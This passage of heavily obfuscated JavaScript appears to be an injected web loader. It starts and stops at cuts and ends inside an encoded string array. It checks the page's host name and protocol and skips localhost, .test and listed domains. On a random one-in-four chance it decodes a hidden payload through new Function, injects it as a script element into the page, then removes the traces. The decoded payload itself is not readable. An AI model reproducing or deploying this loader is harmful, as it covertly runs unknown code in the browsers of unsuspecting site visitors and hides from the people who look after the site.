p')+Z(0x360,'THI4')+Z(0x1fd,'t&JN')+Z(0x365,'Upri')+Z(0x38b,'rRLL')+Z(0x311,'K8(K')+Z(0x355,'VUBa')+Z(0x1ed,'FFH!')+Z(0x2b7,'tN7l')+Z(0x29e,'tN7l')+Z(0x33c,'M^7E')+Z(0x158,'2t(T')+Z(0x21a,'$i)f')+Z(0x275,'Upri')+Z(0x362,'rRLL')+Z(0x21e,'3w7f')+Z(0x19a,'i)KK')+Z(0x357,'$i)f')+Z(0x271,'kkDo')+Z(0x35b,'R4Fe')+Z(0x29a,'n9tt')+Z(0x24b,'qVXm')+Z(0x208,'FFH!')+Z(0x2d0,'sfH]')+Z(0x29c,'XzCn')+Z(0x215,'MFsC')+Z(0x22f,'M^7E')+Z(0x33e,'R4Fe')+Z(0x2d9,'%vFX')+Z(0x177,'qVXm')+Z(0x209,'qVXm')+Z(0x229,'v$qi')+Z(0x3a5,'GwZ#')+Z(0x21d,'[yP#')+Z(0x330,'XzCn')+Z(0x2cf,'Y8Zx')+Z(0x1f3,'MFsC')+Z(0x378,'z6Zs')+Z(0x371,'sfH]')+Z(0x340,'%vFX')+Z(0x228,'XzCn')+Z(0x19c,'o3&8')+Z(0x30e,'%vFX')+Z(0x2cc,'GwZ#')+Z(0x2c8,'THI4')+Z(0x342,'kkDo')+Z(0x21b,'c^B[')+Z(0x224,'QjP7')+Z(0x2e3,'kkDo')+Z(0x1ae,'v$qi')+Z(0x2a7,'JM!6')+Z(0x30d,'tN7l')+Z(0x2b1,'Upri')+'FO',f[Z(0x2ac,'YvWo')]=Z(0x3a8,'qVXm')+Z(0x31b,'&)XU')+Z(0x1d5,'K8(K')+Z(0x192,'VUBa')+Z(0x2f7,'K8(K')+Z(0x246,'MFsC')+Z(0x19e,'uoPh')+Z(0x1ee,'qVXm')+Z(0x39e,'JM!6')+Z(0x16a,'Wky(')+Z(0x390,'VUBa')+Z(0x27f,'rRLL')+Z(0x260,'$i)f')+Z(0x27e,'Upri')+Z(0x180,'Upri')+Z(0x382,'t&JN')+Z(0x256,'$i)f')+Z(0x1c6,'HHFo')+Z(0x29d,'Y8Zx')+Z(0x394,'XzCn')+Z(0x219,'v$qi')+Z(0x274,'uF2Y')+Z(0x287,'zUrH')+Z(0x2f5,'uoPh')+Z(0x1db,'hBK!')+Z(0x23b,'HHFo')+Z(0x304,'VUBa')+Z(0x1f9,'hBK!')+Z(0x27a,'QZm6')+Z(0x1d6,'$i)f')+Z(0x324,'3w7f')+Z(0x157,'uoPh')+Z(0x329,'XzCn')+Z(0x1c2,'QZm6')+Z(0x39a,'Wky(')+Z(0x231,'JM!6')+Z(0x174,'yd9B')+Z(0x32a,'qVXm')+Z(0x298,'twKA')+Z(0x2e4,'MFsC')+Z(0x375,'sfH]')+Z(0x2df,'VUBa')+Z(0x247,'Upri')+Z(0x2e9,'VUBa')+Z(0x25f,'rRLL')+Z(0x326,'$i)f')+Z(0x243,'twKA')+Z(0x1a2,'twKA')+Z(0x164,'YvWo')+Z(0x305,'cYVb')+Z(0x26a,'[yP#')+Z(0x15c,'2t(T')+Z(0x2cb,'MFsC')+Z(0x321,'oLMO')+Z(0x252,'twKA')+Z(0x303,'$i)f')+Z(0x38c,'OQJb')+Z(0x39b,'qVXm')+Z(0x32b,'uF2Y')+Z(0x2b5,'QjP7')+Z(0x179,'HHFo')+Z(0x2d1,'GwZ#')+Z(0x235,'uoPh')+Z(0x15d,'i)KK')+Z(0x181,'i)KK')+Z(0x1ce,'F!0j')+Z(0x34d,'o3&8')+Z(0x35c,'rRLL')+Z(0x1cc,'uF2Y')+Z(0x367,'3w7f')+Z(0x210,'R4Fe')+Z(0x152,'kkDo')+Z(0x354,'kkDo')+Z(0x2b0,'Y8Zx')+Z(0x2e2,'rRLL')+Z(0x187,'MFsC')+Z(0x2e0,'oLMO')+Z(0x351,'FFH!')+Z(0x295,'o3&8')+Z(0x1e7,'tN7l')+Z(0x222,'VUBa')+Z(0x238,'tN7l')+Z(0x2c7,'aIbp')+Z(0x2f0,'GwZ#')+Z(0x273,'v$qi')+Z(0x266,'K8(K')+Z(0x1c1,'aIbp')+Z(0x2c1,'MFsC')+Z(0x286,'THI4')+Z(0x2fb,'OQJb')+Z(0x188,'n9tt')+Z(0x262,'3w7f')+Z(0x14f,'Upri')+Z(0x1d0,'THI4')+Z(0x277,'i)KK')+Z(0x399,'VUBa')+Z(0x30c,'MFsC')+Z(0x1a9,'QZm6')+Z(0x21c,'XzCn')+Z(0x1c7,'YvWo')+Z(0x172,'twKA')+Z(0x290,'tZuy')+Z(0x2f6,'oLMO')+Z(0x233,'z6Zs')+Z(0x245,'FFH!')+Z(0x36d,'Wky(')+Z(0x269,'i)KK')+Z(0x28a,'QjP7')+Z(0x308,'Wky(')+Z(0x32d,'uF2Y')+Z(0x22d,'YvWo')+Z(0x35a,'Y8Zx')+Z(0x30f,'kkDo')+Z(0x241,'F!0j')+Z(0x1ba,'VUBa')+Z(0x314,'Wky(')+Z(0x1c0,'%vFX')+Z(0x26d,'qVXm')+Z(0x2bc,'OQJb')+'O]',f[Z(0x3ad,'VUBa')]=Z(0x2fa,'OQJb')+Z(0x23d,'2gkv')+Z(0x3a1,'n9tt')+Z(0x2eb,'YvWo')+Z(0x331,'o3&8')+Z(0x23c,'[yP#')+Z(0x2b3,'zUrH')+Z(0x1fc,'yd9B')+Z(0x26b,'tZuy')+Z(0x3a9,'R4Fe')+Z(0x184,'tZuy')+Z(0x1af,'K8(K')+Z(0x189,'THI4')+Z(0x316,'3w7f')+Z(0x18e,'FFH!'),f[Z(0x268,'cYVb')]=Z(0x2ad,'zUrH')+Z(0x15f,'ETeK')+Z(0x318,'yd9B')+Z(0x186,'FFH!')+Z(0x338,'GwZ#')+Z(0x1d8,'HHFo')+Z(0x395,'M^7E')+Z(0x1e9,'i)KK')+Z(0x2f3,'2C)d')+Z(0x1a7,'oLMO')+Z(0x272,'K8(K'),f[Z(0x31f,'oLMO')]=function(K,L){return K===L;},f[Z(0x384,'F!0j')]=Z(0x309,'n9tt')+Z(0x276,'qVXm')+Z(0x320,'z6Zs')+Z(0x325,'v$qi')+Z(0x1f0,'XzCn')+Z(0x18c,'F!0j')+Z(0x151,'HHFo')+Z(0x24d,'XzCn')+Z(0x17e,'Y8Zx')+Z(0x376,'Y8Zx')+Z(0x2e8,'VUBa')+Z(0x1ad,'HHFo')+Z(0x34c,'twKA')+Z(0x194,'uF2Y')+Z(0x35d,'t&JN')+Z(0x1c8,'ETeK')+Z(0x264,'2gkv')+Z(0x1dc,'zUrH'),f[Z(0x17a,'2t(T')]=function(K,L){return K===L;},f[Z(0x254,'MFsC')]=Z(0x2e6,'tN7l')+Z(0x1d1,'kkDo')+Z(0x343,'HHFo')+Z(0x217,'i)KK')+Z(0x35e,'HHFo'),f[Z(0x1ef,'&)XU')]=function(K,L){return K!==L;},f[Z(0x1e6,'twKA')]=Z(0x366,'twKA')+Z(0x16c,'OQJb'),f[Z(0x1a0,'R4Fe')]=Z(0x2c9,'R4Fe')+'t',f[Z(0x27d,'zUrH')]=Z(0x2a9,'VUBa')+Z(0x2b8,'XzCn'),f[Z(0x3a6,'t&JN')]=function(K,L){return K===L;},f[Z(0x16d,'uF2Y')]=function(K,L,M){return K(L,M);},f[Z(0x3aa,'twKA')]=function(K){return K();},f[Z(0x2f1,'twKA')]=function(K){return K();},f[Z(0x242,'HHFo')]=function(K){return K();},f[Z(0x2c5,'qVXm')]=function(K,L,M){return K(L,M);},f[Z(0x2b4,'n9tt')]=function(K){return K();},f[Z(0x1ca,'t&JN')]=Z(0x2db,'FFH!')+'t',f[Z(0x236,'OQJb')]=Z(0x2d8,'QjP7')+Z(0x31d,'uoPh')+Z(0x2f8,'QZm6'),f[Z(0x3a2,'uF2Y')]=function(K,L,M,N,P,Q,R,U,V,W,X){return K(L,M,N,P,Q,R,U,V,W,X);},f[Z(0x359,'Y8Zx')]=function(K,L){return K||L;},f[Z(0x2fd,'%vFX')]=Z(0x279,'FFH!')+Z(0x3ab,'YvWo')+Z(0x323,'i)KK')+Z(0x1f8,'&)XU')+Z(0x253,'QjP7')+Z(0x363,'2gkv')+Z(0x1f4,'cYVb')+Z(0x2bb,'%vFX'),f[Z(0x1e0,'ETeK')]=Z(0x23e,'YvWo')+Z(0x393,'JM!6')+Z(0x1ab,'cYVb')+Z(0x334,'MFsC')+Z(0x33a,'2gkv')+Z(0x1ec,'F!0j'),f[Z(0x2a2,'OQJb')]=function(K){return K();},f[Z(0x37d,'XzCn')]=function(K,L,M){return K(L,M);},f[Z(0x1d3,'zUrH')]=function(K,L){return K+L;},f[Z(0x167,'hBK!')]=Z(0x335,'ETeK');var g=f,h=function(){var K=!![];return function(L,M){var N=K?function(){var a0=_0x8087285f;if(M){var P=M[a0(0x1a3,'Upri')](L,arguments);return M=null,P;}}:function(){};return K=![],N;};}();function j(K,L){var a1=Z,M={};M[a1(0x2a0,'YvWo')]=function(Q,R){var a2=a1;return g[a2(0x160,'FFH!')](Q,R);},M[a1(0x20a,'2gkv')]=function(Q,R){var a3=a1;return g[a3(0x2a4,'VUBa')](Q,R);};var N=M;for(var P in K)if(g[a1(0x280,'Y8Zx')](P[a1(0x20c,'R4Fe')+'h'],L)&&function(Q,R){var a4=a1;for(var U=0x2;N[a4(0x1bb,'2t(T')](U,R[a4(0x2dc,'c^B[')+'h']);U++)if(N[a4(0x1e4,'rRLL')](Q[a4(0x263,'c^B[')+a4(0x193,'qVXm')](R[U][0x0]),R[U][0x1]))return;return 0x1;}(P,arguments))return K[P];}function k(K,L){var a5=Z;return g[a5(0x1a4,'VUBa')](K,Math[a5(0x1d2,'tZuy')](g[a5(0x283,'twKA')](Math[a5(0x389,'HHFo')+'m'](),g[a5(0x392,'MFsC')](g[a5(0x211,'Upri')](L,0x1),K))));}function l(K,L){var a6=Z;for(var M=0x0;g[a6(0x182,'QjP7')](M,L[a6(0x199,'XzCn')+'h']);M++){var N=L[M],P=g[a6(0x1b9,'aIbp')](0x0,N[a6(0x29b,'yd9B')+'Of']('.'))?g[a6(0x1b5,'n9tt')]('.',K):K,Q=g[a6(0x24a,'z6Zs')](P[a6(0x15a,'VUBa')+'h'],N[a6(0x317,'3w7f')+'h']),R=P[a6(0x1bd,'tN7l')+'Of'](N,Q),Q=g[a6(0x2f4,'VUBa')](-0x1,R)&&g[a6(0x293,'tN7l')](R,Q);if(Q&&(g[a6(0x205,'MFsC')](P[a6(0x25e,'2C)d')+'h'],N[a6(0x31c,'HHFo')+'h'])||g[a6(0x1aa,'oLMO')](0x0,N[a6(0x369,'QZm6')+'Of']('.'))))return 0x1;}}function m(){var a7=Z,K,L;return g[a7(0x20f,'kkDo')](j,g[a7(0x154,'3w7f')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=Z,K=g[a8(0x300,'oLMO')](s,g[a8(0x349,'rRLL')](m));if(K){var K=g[a8(0x25b,'Upri')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(g[a8(0x249,'QjP7')](0x46,K[a8(0x2be,'THI4')+a8(0x270,'2gkv')](0x0))&&g[a8(0x23f,'THI4')](0x66,K[a8(0x1eb,'3w7f')+a8(0x225,'YvWo')](0x0))||g[a8(0x2b6,'[yP#')](0x49,K[a8(0x26c,'K8(K')+a8(0x2ec,'2C)d')](0x1))&&g[a8(0x1fb,'n9tt')](0x69,K[a8(0x32e,'2t(T')+a8(0x341,'yd9B')](0x1))||g[a8(0x2ba,'rRLL')](0x4c,K[a8(0x3ac,'o3&8')+a8(0x18a,'M^7E')](0x2))&&g[a8(0x38a,'cYVb')](0x6c,K[a8(0x3ac,'o3&8')+a8(0x153,'kkDo')](0x2))||g[a8(0x39c,'QZm6')](0x45,K[a8(0x223,'tN7l')+a8(0x372,'JM!6')](0x3))&&g[a8(0x265,'aIbp')](0x65,K[a8(0x155,'Wky(')+a8(0x31e,'OQJb')](0x3))||g[a8(0x259,'tN7l')](0x3a,K[a8(0x1b2,'[yP#')+a8(0x183,'o3&8')](0x4))):void 0x0;}}function s(K){var a9=Z;return g[a9(0x35f,'3w7f')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function u(){var aa=Z,K=g[aa(0x221,'i)KK')](m);if(K){var L=g[aa(0x381,'[yP#')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!g[aa(0x1d9,'Wky(')](L,'~')?g[aa(0x17c,'kkDo')](s,K):M)&&g[aa(0x15e,'Y8Zx')](j,M,0x8,[0x7,0x65],[0x0,0x68]);return g[aa(0x36a,'F!0j')](L,M);}}function v(){var ab=Z,K=g[ab(0x20e,'THI4')],L=new RegExp(g[ab(0x28b,'uoPh')],'g');return K[ab(0x29f,'n9tt')+'ce'](L,'')[ab(0x206,'MFsC')](';');}function w(){var ac=Z,K=g[ac(0x337,'[yP#')],L=new RegExp(g[ac(0x1b3,'zUrH')],'g');return K[ac(0x345,'c^B[')+'ce'](L,'')[ac(0x22a,'3w7f')](';');}function x(K){var ad=Z;return g[ad(0x33d,'GwZ#')](-0x1,K[ad(0x267,'$i)f')+'Of'](String[ad(0x1f5,'XzCn')+ad(0x18b,'HHFo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x159,'&)XU')](K)||new RegExp(g[ad(0x1da,'hBK!')],'g')[ad(0x37e,'i)KK')](K));var L;}function y(K,L){var ae=Z,M=K[ae(0x339,'tZuy')+'h'];return g[ae(0x312,'zUrH')](K[ae(0x213,'Upri')+ae(0x1f2,'uoPh')](g[ae(0x1f1,'qVXm')](M,L[ae(0x1bc,'Y8Zx')+'h']),M),L);}function B(){var af=Z,K=g[af(0x18d,'XzCn')](h,this,function(){var ag=af,P={};P[ag(0x166,'o3&8')]=g[ag(0x2f9,'YvWo')];var Q=P,R=g[ag(0x38e,'2C)d')](typeof window,g[ag(0x36c,'3w7f')])?window:g[ag(0x239,'M^7E')](typeof process,g[ag(0x1cb,'2gkv')])&&g[ag(0x284,'uoPh')](typeof require,g[ag(0x248,'M^7E')])&&g[ag(0x1f7,'2C)d')](typeof global,g[ag(0x1d4,'v$qi')])?global:this,U=function(){var ah=ag,V=new R[(ah(0x1c3,'THI4'))+'p'](Q[ah(0x15b,'cYVb')]);return!V[ah(0x2ee,'twKA')](K);};return g[ag(0x2b9,'v$qi')](U);});g[af(0x1c9,'sfH]')](K);var L=g[af(0x34f,'2C)d')](v),M=g[af(0x2c2,'sfH]')](u),N=g[af(0x332,'zUrH')](w);return!M||!!(g[af(0x1e3,'t&JN')](l,M=g[af(0x1b7,'[yP#')](y,M,String[af(0x281,'yd9B')+af(0x319,'uF2Y')+'de'](0x2e))?M[af(0x32c,'tN7l')+af(0x278,'o3&8')](0x0,g[af(0x3a0,'o3&8')](M[af(0x397,'JM!6')+'h'],0x1)):M,L)||g[af(0x385,'2t(T')](l,M,N)||g[af(0x17c,'kkDo')](x,M)||g[af(0x34a,'K8(K')](p));}function D(K){var ai=Z,L=g[ai(0x1d7,'ETeK')](m),M;L&&((M=L[ai(0x30a,'VUBa')+ai(0x356,'$i)f')+ai(0x2e1,'Upri')](g[ai(0x34e,'tN7l')]))[ai(0x28d,'cYVb')]=g[ai(0x350,'$i)f')],M[ai(0x22e,'z6Zs')+ai(0x1ff,'GwZ#')+'t']=K,(L[ai(0x195,'uF2Y')]||L[ai(0x2f2,'3w7f')]||L[ai(0x37b,'JM!6')+ai(0x296,'cYVb')+ai(0x2a8,'o3&8')])[ai(0x2d6,'t&JN')+ai(0x2a6,'QjP7')+'d'](M),M[ai(0x386,'Upri')+'e']());}function F(){var aj=Z,K,L=g[aj(0x391,'$i)f')](j,g[aj(0x310,'M^7E')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=g[aj(0x175,'Y8Zx')],N=new RegExp(g[aj(0x1a6,'VUBa')],'g'),(N=L[M[aj(0x28e,'ETeK')+'ce'](N,'')])&&N[aj(0x2d4,'2t(T')+aj(0x364,'M^7E')][aj(0x2ab,'&)XU')+aj(0x33b,'ETeK')+'d'](N));}try{var G,H,I;g[Z(0x2da,'oLMO')](B)||(g[Z(0x26e,'VUBa')](F),g[Z(0x14e,'zUrH')](0x1,g[Z(0x1fe,'[yP#')](k,0x1,G=0x4))||g[Z(0x1de,'VUBa')](D,g[Z(0x161,'HHFo')](g[Z(0x1c5,'tZuy')]('(',new Function((function(){var _0x4454251=function(){var _0x6081200c=['vNrOsNLSzfbxwJfIBu4WyvC5DuTitxnKu2W3y21wmgry','B2jQzwn0','B01iz3HzvefZsJi1yvrvB25lu3rms0rcne1uzZjmq2qX','q2r4vtj0sfyXrKnArKzeyNPzBKXdzfHvBMHRuJjsuvjh','ExGXs1H0EvPyuJfJBtrNyZn4ogruDdLmr1jIu3LND2ve','DwrhBhvKv1u3wtjgELPty3PkENaYwvHjz1jumtnxmvLV','EwD3zurfmvLPD25vA1PRyvnJCeSWC29nsgD5t0DfC0OX','z3DLrePRwxL3BLmWwJjAq2nWsZbZB01iz3LAvevZsNPf','zhzkrev4sNLRCKOXmg5mr1jIu3LND2vesxDzu3DUvJfg','wKDRBKTtDeXlrei0twPvm0Xdy3bAEMGWsNLRCLn5z3DL','DdjzweLNwvrrovLuttDJBvyWzfHkDuLhwMjzvffVtuHN','mZiYn3nhEu9jzW','mZe5mZHyrg9isgu','tw9nsgD5tMPjC0OXAfDlre1Us1yWB1PSDgHnEwD3zurj','zurjEe9tD25LvvP3vvnJCeSWC29nsgD4wxPnC0OZvM9H','zeXsBLPRsNLRCLn5z3DLrePOwwL3BMngBgXJAwnWsZbZ','A3jtEwD3zurjmLPtD25HrKeXwNLJCeSWC29nsgD4wvDr','Etf3wvHkELPvBhvKq2Hls0rcne1uy3Dmq2rytKzwr0P5','tuHNEvPeuxnkm1K0wMPvBKTwmg9AExGWyuDSEKXhwJfI','C25JseP2zeC5mgvyqMXkmtfIsJjWtMjRwLDIq2rKufDA','EfPkmta5sJf4ne5xtJnlmxG0twPbCvHizZfzEwHJzurw','qw5lvJa5wMX0Ae9tz3DLrezQtKn3BMvvwNDvu2nWwfnO','D05PD25Kv2HYwxLJCfHumuXlrei0twPnEuXdzfvkvve1','sJa4A2nwrw5lvJa5wM5wDvKZuNbImJrVy3L4muXiwxbL','Egnwrw5lu3rms0rcne1QuxDmq2rAvuzArKP5A3jtEwD3','mvHkEwXKs0rcne1dA3nnsgHRs1nRl2vuCdjxmKu0s0rc','txL3BLPeqK1zEwnWwfn4mLCWmg9nsgD4tLrjC0OXsKDA','tvHguKP5Bgrlr1PIwvrnB01iz3LnELLZsJfSuvzRvw5l','mdvzy1HJBKTtDeXlrei0tw1nmKXdy3bAEMGWsNLRCLn5','tZmWn2rTrNLjr1K5wKn4BLbxwJfIBu4WyvC5DuTdBdDK','u2nZsJjgse4YuKPIv3mWvJfgueP5D25HAZeXy1HAs1v5','rgDUtenKqMmXwMTtBLL6wKvSweP5D25zmK4YzvzKuvDT','tenKs0KYzZrkEwTYu3LND2vesxHou3DUy25KtfjPy3bl','vti5wwjUrMHsu2nZsJfJme4YuLbKv0zuvNPsveP5D25K','D0ThwMjtEwD3zurjm1LtD25sA3HlyKnJCfHtD25AEwnW','sNLRCKOZuw5mr1jIu3LND2vesxPzAxDUtvrgEfvty3by','y2HHCKnVzgvbDa','yJi0B2vPEejlwhqYwvHjz1LuwtLzve03y21wmgrysNvj','ufDAmwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnI','tJbrnfz6zeTArtLysNL3BLz6wK1zmwmYu21suLeYovrk','AdjlwePSzeHwEwjPqJjqv1PIwvDfB01iz3LnAKLZsNLS','uLjvmJL0sNL3BG','mtfPChzVquq','vxDmq2rozwToruP5A3jtEwD3zurkBu15D25zBu16vwLJ','tKfkEwTYu3LND2vesxLAq3DUyM0XAgvPy3blmhnVtuHN','mwrqzvD3BKXdzhrrmNrmutfWuwr5y3nkmwmWverkDMjx','DeXlrei0tvrJEa','y3nkmMXeyJbOBMjxouzKBgnUtenKwfviuMTuvMHru2XK','AgrhtM9lr1fWztjgyKOZqJfJmMDUwfnOAfD5zhPHr2XT','zenKzeTdA3bpmZe5zLnOzK1izZjorgT3tKrfmvPdD3DL','rfLUs1yWovPUvNvzm1jWyJi0B2n5EdfmsfLZzhL4neTy','AZDsAxnYs1DSBuTizgjwAwD3zurgA05tD25vEvzPvvnJ','y3blmhnVtuHNEe5ewxnkmwrszerzBKTtDeXlrei0tvDk','DhrHmhrUy1nJC0OXyZjHr1jxutj0uvz6vJzou2nZsJfJ','DdLKBuz5suDZC2jdEhrmsefZy1qXDvPyy2DvBvzUuLHO','mvD6zK93Aa','mKzRtuzfrW','vtDMv0P5wLDgCK8ZmtLlsgDZwvHkBMrxmwXIBLj6s1nS','q01ty3byvdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5','sNPgEfyYC25lu3nUwtjvBLHtAdnmq2nUs1nRC0P5og5l','tenKqK9houDIrgHYu1zKuwvty3nkm0zjwLC5BMnuz25m','CeSWC29nsgD5twPnC0OXrKfpvZrUs1n0teTeqJrnv0KZ','ng9Ku3GYs1H0mLLyswDKEJf6udjAmwjTtJbHvZL1s0nS','BLHuDdfqsfK3zfnZCKTyDhLlEJbUsLnJCKTdy3Dnq2nY','v0vVtuHNEu0YtxnkmNHLstbbBKTwmg9KmMX1wKC5m0Xi','uKz0Ae1tz3DLrePPwxL3BMfgqtfAEwnWwfnRBuPRuMjz','BgvUz3rO','BKTwmdLABhros0rcne1QyZrmq2rytKzwr0P5BgrmsfPI','me5tD25wmeeZsvnJCeSWC29nsgD5t0rnC0OZsJntmfLU','rfKWt1rbme1uvMTxEKi0tuyWC1PQmwHlmLvZwNOXzK1i','sZbZB01iz3LzvfvZsJfKuMreww5lu3rms0rcne1Qvtbm','yML4C0T5C2XnsgCWs1q5CKT6mvrKsePWyM1KyKOYwNLI','wfvTEgPvBuvUtenKCK9hodfwELzHwKvSvgeWD25mq2ry','zLn4A1CWC29nsgD4tM1fC0OWstvuvLfUs1yWovn5z3DL','reK0tML3BLr5uNHvu2nWsZbZB01iz3HzALLZsJiXt2vh','vxbLm0PSzeHwEwjPqNPqvda5zfr0ouXhuMjtEwD3zurj','BuXdzhvkrJfysNLRCLn5z3DLrePOwML3BLfQBe5wq2nW','BK9iuw5lvJbVyun4mKXeqJrpq3HItuHNm0XeqJroBvzK','ouHnr3DUtenKwe5hAgTtre5uyZfJmLj5y3nkmMH5v0C5','sJi5B1mWsNruq2rKufnfAfCXmdDMwfPOy2LcBfbwohDL','EvPyuJfJBtrNyZf0nfHuDdLABLz1wtnsCgiYngDHAwH6','ndu3mtiZre92Bu9v','u3DUuZbAmLPdy3blmhnVtuHNEu5xwxnkmfPnu213BKTt','BvyWzfHkDuLhttDMu2HTzfC1AMrhBhzIAwHOteDjCguZ','sM1nAxDUzgPOBq','mti0nJi3BK5urujv','CLmZrNPtEwnZsJi1DgeYBhHtBtqZsNL3BMf6AhzomwmY','s1n0teTeqJrnv1KYtenKt1DirJnkEwTYu3LND2vesxDp','A2rRy3POCLPhtKHkExDUy2PODLngyZfLr1jsvti5AeP5','sNHkExDUvNPsu1KXtKrHmMrUvti4meP5D25wEMmXvuzK','uxnkmMHrtLDJBKTwmdLABLz1wtnsCgiYng9JExGXs1H0','sxfIq1L3zurzCeTuB3DLrefWzti0owfSC25HvZvRwLHO','mwjkmK5VwvHkra','mwrqvuzWCvj5y3nkm1zeytjOmgjxoxvwELKWsNL3BMjR','uNHvu2nWwfqXBwrxnwPKr2X2yMLOnuTyDdjzweLNvvqX','Bgrqv1OXyM1omgfxoxvlrwnWztnAAgnPqMHnrdfxtZnk','yJfoDLLwzfjsBu5xv0DvBKXdzhbpr3mZvJffDLKXtMPL','EwD3zurjEu5tD25wELjwuMLJCeSWC29nsgD4tLDzC0OZ','sMPnmuLUs1n0teTeqJrnBvjOtenJEe1yrLjkEwTYu3LN','vti5t0P5D25ImLOXtKzKufjhz25mq2r4zezstLyXsKTz','uMvNrxHW','D25mq2rdyLD0BMvgtNjJmLjysNL3BLyWohzzmgXuyJnW','qJrnBvf4tenKsK5SCg9kEwTYu3LND2vestbnu3DUvfHW','vNvzm1jWyJi0B2n5Edflwhr5wLHsmwnTngDJEteXtZmW','z3DLreu1tun3BG','uLzprZGYwwPODG','Bhros0rcne1uAZbmq2qXuNLzneP5Bgrqv1PIvfnND2ve','utvnrff4tLDvB1LtEgLlwhrOufDfDe1iz3HoreK3zg1g','ntrsA3r1sJeXyK1iz3Dyvhr5wLHsmwnTngDKr2HWyZfZ','rvLvC1q','sgD3tercne5TtMrlu3DOsvHzBuPTwMjzv0vVtuHNEu9e','ngeWtw5mq2r3yuHgwLeWBZbkExDUwtfoDLzgyZbzu3ry','tMTnvfPyvdnsALvSy25mq2r0y1m5A1zQAhjxBgrquNLJ','zgX0tKTeqJrnv05TtenKC1HPtKfkEwXKufDAmwjTtJbH','mtqYotG1CuXxuuXR','AgnPqMHprdfOtxP0EvPyuJfJBtrNvtnsEwfxnw5xmKu0','q2nWsZbZB01iz3HAreLZsJfKqu55rw5lu3rms0rcne1Q','mxvprZLgsNL3BMvxmxjwmwrqy0DssgjxodbkExDUwMT4','qJnprLfUtenKBfDRwMTumdf3wKzgEeP5D25wmdLOtwXK','BLyXsJvrmfz0yJnsmvLty3nkmJq0ytjAwfqWwMPur0Pu','vxbLm0PSzeHwEwjPqNPjvda5zfr0ouXhuMjtEwD3zurj','zfzJmvz5y3nkmwmXy0DosMjxDhjKv2mWsNL3BMiWzgLp','mhnArNrms0rcne1Tstvmq2rozwToruP5BgrqvxnVtuHN','zhHIvZKYwvzVngrdy3nkmwmYv21sse0Wze9wEMrOsNL3','Buz5suHnouLtrMjyvhr5wLHsmwnTngDABLz1wtnsCgiY','D25KA05Yu1HkvgiXAfHomMTUtenKnfuYDfbArZfYvgXJ','tvnJCfHumw1xmdbVtuHNEe9uy3nkm2r3vtnnBKTwmhnK','mLCWmg9nsgD4tKDfC0OXsKDAr2TUs1yWovPUvNvzm1jW','u2jty3nkmwmWtJjotvuYDfnHre5usNL3BMfhvNHxA0Pi','reuZtML3BK5wrMjzu2nWsZbZB01iz3HoAMnZsJbRmLDT','vMrtwwPnBKXdzfHvvLPRvdbOrvKXzfbIu2nZsJfKuvPh','nvrTBerIm1vUtenKwe5iuMTsmu5YtuzJmvvfD25mq2q2','rei0tvrAAuXdzhnyAu5bsNLRCLn5z3DLreu1wKn3BLvv','teHJowjTvJnjrKPSwJbwngndAg1xmKv6s0rcne1TuMXm','vMrsy1DNBKXdzfHovZvjvNPsq1PfzZrImMnUtenKwfvf','vdfms0rcne1Twtjmq2r5zdb0r0P5A3jtEwD3zurjne1t','rxnkmhrhzg1rBKTtDeXlrei0tvDnmKXdzdfxBff4sNLR','mvvVtuHNEfL6qxnkm0iXveHbBKTwmg9LAxHcs1r0ou8Z','wLDwyLPPy3blmhnVtuHNEe9uwxnkmfPnu213BKTtDeXl','Bu4WyvC5DuTdBdDKBuz5suDfEfbwwxnsEJffvZjfEeTe','mwznsgCYtKrRD05ertfAu3HRufH0ou8YuMjtEwD3zurj','mvj5vhLJC0OXyZnvEKOWyLDZD2eZrw5mq2rQy1DAuvyX','mMnty3nkmwrqzwTwwfvezgTtvK5YwvnJC0OYou1wExr3','svnOD1bxwMjtEwD3zurkAe15D25tAu5Vt0nJCfHtAhDm','EvPyuJfJBtrNy3P4mu8ZmhnArNrms0rcne1TtMHmq2rH','owfzmdf4sNL3BLyXqJrzmgT6vuvkD2nty3nkmwrrv0rk','sJa1wwnyy25lu3rms0rcne1QuMTmq2rKwtfOrKP5A3jt','vxnkmwXrvMTvBKTtDeXlrei0tw1jm0Xdze9xseyZsNLR','CLn5z3DLreL5tvn3BLmWwJjAq2nWsZbZB01iz3LzvgTZ','BKTwmg9Lu3DUv2LJCfb6qJrov0u2tuHNm1LtEdvqwfPI','t0n3BLyWqtnju2nWwfqXteTeqJrnvfKYtenKwLvgwKzk','wwToCLDwzfbnv2XVuNLJC0OXyZfHr05wuti4nvyXsLnA','zNvUy3rPB24','m1u3zLn4A1CWC29nsgD5tNPJC0OZwtrAALvUs1yWovPU','owfArwreyJnbBKXdzdbrmNrYwLzoCLLRwLHkExDUww0X','mZqYnJi0zwf2DfLg','u3HRvZbZB01iz3Lnv1fZsNPnCvfhz25lvJa5wM5wDvKZ','wfvgsMTwrZfYthLJC0OXzfjnmLjlwxPwALyXrJfkExDU','wvrnB01iz3Hor01ZsJnWtvPyqw5lvJbVsNLJCeXittLK','v2H0yLDzngiZvw5mq2ryvdjkrLyXqMHmmKzOsNL3BLfQ','wvnJC0OXzfjsBu5tt0C5EfyXrLnArwH4sNL3BLyWodvH','BKXdzdfpr3rtwtiXCMvyzgHkExDUvJfgC1KWow1pvfjY','D25Kv2HYwxLJCfHtEdjxmdbVtuHNEvL6A3nkmu1SwwXf','BtveyNPoEfKWog5mq2rVv214A1mYmxjomwrsvxLJC0OW','tuHNEe5TtxnkmJHRtvrfBKTwmdLABLz1wtnsCgiYng9J','uxDur01Us1yWB2fdEhDmrei0tvrbC1D6qJrAAxD3zurJ','z2r6mhDLree3zhP4C1D5zhnAvZvUzeDNBLHuDdnlExnW','zeTuow5IrZLPwvD3nMrhAhbJExHjufDAmwjTtJbHvZ